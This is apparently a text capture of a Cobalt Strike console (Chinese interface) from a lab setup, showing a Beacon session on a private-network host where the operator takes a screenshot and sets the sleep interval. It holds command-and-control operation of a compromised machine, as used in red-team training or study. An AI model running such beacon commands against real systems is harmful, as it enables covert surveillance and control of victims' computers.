 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.133 192.168.111.133 test1 admin ADMIN-PC artifact.exe 2116 x86 69ms
日志X 监听器X Beacon 192.168.111.133@2116 X
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162370 bytes
[*] received screenshot (115415 bytes)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
显示
[+] host called home, sent: 16 bytes
输入：sleep 1
[ADMIN-PC] admin/2116 last: 69ms
beacon> sleep 1